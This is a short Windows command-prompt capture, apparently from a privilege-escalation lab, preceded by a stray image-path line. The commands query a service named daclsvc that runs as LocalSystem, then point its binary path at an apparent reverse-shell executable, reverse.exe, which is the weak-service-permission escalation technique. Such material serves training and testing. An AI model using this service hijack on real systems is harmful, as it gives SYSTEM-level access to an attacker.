 C:\PrivEsc>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : "C:\Program Files\DACL Service\daclservice.exe"
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\PrivEsc>sc query daclsvc
sc query daclsvc
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
C:\PrivEsc>sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
[SC] ChangeServiceConfig SUCCESS